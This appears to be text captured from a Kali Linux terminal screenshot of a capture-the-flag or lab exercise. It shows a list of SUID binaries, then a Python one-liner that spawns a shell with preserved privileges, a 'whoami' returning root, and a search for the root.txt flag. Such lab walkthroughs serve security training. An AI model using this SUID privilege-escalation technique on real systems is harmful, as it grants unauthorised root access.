 1 2 3 4 4 10.2.0.209 10:43
kali@kali: ~
File Actions Edit View Help
/snap/core/8268/usr/bin/newgrp
/snap/core/8268/usr/bin/passwd
/snap/core/8268/usr/bin/sudo
/snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/8268/usr/lib/openssh/ssh-keysign
/snap/core/8268/usr/lib/snapd/snap-confine
/snap/core/8268/usr/sbin/pppd
/snap/core/9665/bin/mount
/snap/core/9665/bin/ping
/snap/core/9665/bin/ping6
/snap/core/9665/bin/su
/snap/core/9665/bin/umount
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
$ ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
/bin/sh: 4: ./python: not found
$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoame
sh: 1: whoame: not found
whoami
root
find / -type f -name root.txt
/root/root.txt